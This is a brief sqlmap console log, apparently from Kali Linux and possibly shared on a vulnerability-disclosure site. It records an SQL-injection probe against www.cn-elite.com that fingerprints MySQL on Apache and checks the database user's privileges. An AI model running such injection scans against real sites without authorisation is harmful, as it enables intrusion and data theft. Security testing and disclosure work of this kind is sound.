 [10:12:58] [INFO] confirming MySQL
[10:12:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[10:12:58] [INFO] testing if current user is DBA
[10:12:58] [INFO] fetching current user
[10:12:59] [INFO] heuristics detected web page charset 'ascii'
[10:12:59] [WARNING] reflective value(s) found and filtering out
[10:12:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[10:12:59] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.cn-elite.com'
KALI LINUX
www.wooyun.org
[*] shutting down at 10:12:59
The quieter you become, the more you are able to hear